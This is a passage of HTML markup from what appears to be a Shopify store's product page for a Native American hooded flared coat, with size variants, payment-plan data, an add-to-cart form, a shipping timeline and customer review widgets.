      <shopify-payment-terms variant-id="42250252812521" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:42250252812521,&quot;price_per_term&quot;:&quot;$19.99&quot;,&quot;full_price&quot;:&quot;$79.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42250252845289,&quot;price_per_term&quot;:&quot;$19.99&quot;,&quot;full_price&quot;:&quot;$79.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42250252878057,&quot;price_per_term&quot;:&quot;$19.99&quot;,&quot;full_price&quot;:&quot;$79.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42250252910825,&quot;price_per_term&quot;:&quot;$19.99&quot;,&quot;full_price&quot;:&quot;$79.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42250252943593,&quot;price_per_term&quot;:&quot;$19.99&quot;,&quot;full_price&quot;:&quot;$79.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2835193}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="7504286875881" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20172661457129__main"
    class="no-js-hidden"
    data-section="template--20172661457129__main"
    data-url="/products/native-american-hooded-flared-coat-19"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-0">
              
                <span id="custom-label-template--20172661457129__main-1">
                  
                  
                  Style - Hooded Coat
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20172661457129__main-1-0"
        name="Style"
        value="Hooded Coat"
        form="product-form-template--20172661457129__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20172661457129__main-1-0"
      >
        Hooded Coat<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_2_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-1">
              
                <span id="custom-label-template--20172661457129__main-2">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--20172661457129__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--20172661457129__main"
              >
                
<option
        value="S"
        
          selected="selected"
        
        class=""
        
      >
        S
      </option>
    
<option
        value="M"
        
        class=""
        
      >
        M
      </option>
    
<option
        value="L"
        
        class=""
        
      >
        L
      </option>
    
<option
        value="XL"
        
        class=""
        
      >
        XL
      </option>
    
<option
        value="2XL"
        
        class=""
        
      >
        2XL
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42250252812521,"title":"Hooded Coat \/ S","option1":"Hooded Coat","option2":"S","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ S","public_title":"Hooded Coat \/ S","options":["Hooded Coat","S"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252845289,"title":"Hooded Coat \/ M","option1":"Hooded Coat","option2":"M","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ M","public_title":"Hooded Coat \/ M","options":["Hooded Coat","M"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252878057,"title":"Hooded Coat \/ L","option1":"Hooded Coat","option2":"L","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ L","public_title":"Hooded Coat \/ L","options":["Hooded Coat","L"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252910825,"title":"Hooded Coat \/ XL","option1":"Hooded Coat","option2":"XL","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ XL","public_title":"Hooded Coat \/ XL","options":["Hooded Coat","XL"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252943593,"title":"Hooded Coat \/ 2XL","option1":"Hooded Coat","option2":"2XL","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ 2XL","public_title":"Hooded Coat \/ 2XL","options":["Hooded Coat","2XL"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20172661457129__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20172661457129__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20172661457129__main"
        class="select__select"
        form="product-form-template--20172661457129__main"
      ><option
            
              selected="selected"
            
            
            value="42250252812521"
          >Hooded Coat / S - $79.99</option><option
            
            
            value="42250252845289"
          >Hooded Coat / M - $79.99</option><option
            
            
            value="42250252878057"
          >Hooded Coat / L - $79.99</option><option
            
            
            value="42250252910825"
          >Hooded Coat / XL - $79.99</option><option
            
            
            value="42250252943593"
          >Hooded Coat / 2XL - $79.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20172661457129__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20172661457129__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20172661457129__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Native American Hooded Flared Coat NBD</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20172661457129__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20172661457129__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Native American Hooded Flared Coat NBD</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--20172661457129__main,
  #SectionAtcBtn-template--20172661457129__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20172661457129__main"
      class="product-form main-product-form"
      data-section="template--20172661457129__main"
      data-options="Style,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20172661457129__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20172661457129__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42250252812521"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20172661457129__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7504286875881" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></product-form><link href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411760751547" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42250252812521"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861760751547" defer="defer"></script></div>

<div id="shopify-block-AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq" class="shopify-block shopify-app-block"><div data-id="AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq"><div class="productBoughtTogether"></div>
</div>
  </div>

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="7"
        data-max-days="10"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="7"
        data-max-days="10"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>





<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Absolutely love the art on this shirt and the message is so important! I really appreciate this company and the workers behind it.</p>
              </div><div class="review-item__author">
                  <em>Lauren Zepernick</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Great grip on different surfaces, I’ve worn them on tile, grass, and even wet stone without slipping.</p>
              </div><div class="review-item__author">
                  <em>Davidson</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Received my order today, and I’m beyond satisfied! Highly recommend this T-shirt!</p>
              </div><div class="review-item__author">
                  <em><strong>Rubel </strong></em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
